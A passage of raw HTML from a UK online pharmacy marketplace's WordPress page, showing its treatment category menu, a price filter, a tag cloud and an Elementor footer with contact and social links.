<li class="cat-item cat-item-352 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a><ul class='children'>
<li class="cat-item cat-item-453"><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid Reflux</a></li>
<li class="cat-item cat-item-396"><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
<li class="cat-item cat-item-403"><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude Sickness</a></li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti Malaria</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/malarone/">Malarone</a></li>
	</ul>
</li>
<li class="cat-item cat-item-455"><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
<li class="cat-item cat-item-410"><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood Pressure</a></li>
<li class="cat-item cat-item-393"><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
<li class="cat-item cat-item-404"><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold Sores</a></li>
<li class="cat-item cat-item-400"><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive Pill</a></li>
<li class="cat-item cat-item-457"><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
<li class="cat-item cat-item-399"><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental Problems</a></li>
<li class="cat-item cat-item-448"><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear Infections</a></li>
<li class="cat-item cat-item-406"><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &amp; Dry Skin</a></li>
<li class="cat-item cat-item-452"><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency Contraception</a></li>
<li class="cat-item cat-item-454"><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile Dysfunction Treatment</a></li>
<li class="cat-item cat-item-398"><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital Herpes</a></li>
<li class="cat-item cat-item-395"><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair Loss</a></li>
<li class="cat-item cat-item-361"><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay Fever</a></li>
<li class="cat-item cat-item-402"><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &amp; Jet Lag</a></li>
<li class="cat-item cat-item-397"><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
<li class="cat-item cat-item-409"><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain Relief</a></li>
<li class="cat-item cat-item-364"><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period Delay</a></li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period Pain</a>	<ul class='children'>
<li class="cat-item cat-item-363"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/mefenamic-acid/">Mefenamic Acid</a></li>
	</ul>
</li>
<li class="cat-item cat-item-394"><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature Ejaculation</a></li>
<li class="cat-item cat-item-405"><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea Treatment</a></li>
<li class="cat-item cat-item-365"><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking Cessation</a></li>
<li class="cat-item cat-item-401"><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush</a></li>
<li class="cat-item cat-item-408"><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers' Diarrhoea</a></li>
<li class="cat-item cat-item-407"><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted Facial Hair</a></li>
<li class="cat-item cat-item-366"><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight Loss</a></li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://allchemists.co.uk/product-category/uncategories/">Uncategories</a></li>
<li class="cat-item cat-item-241"><a href="https://allchemists.co.uk/product-category/uncategorized/">Uncategorized</a></li>
</ul></div></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Price</span><div class="widget-content">
<form method="get" action="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product Tags</span><div class="widget-content"><div class="tagcloud"><a href="https://allchemists.co.uk/product-tag/sma-althera/" class="tag-cloud-link tag-link-209 tag-link-position-1" style="font-size: 22pt;" aria-label="SMA ALTHERA (3 products)">SMA ALTHERA</a>
<a href="https://allchemists.co.uk/product-tag/sma-althera-powder/" class="tag-cloud-link tag-link-210 tag-link-position-2" style="font-size: 8pt;" aria-label="SMA ALTHERA POWDER (2 products)">SMA ALTHERA POWDER</a></div></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
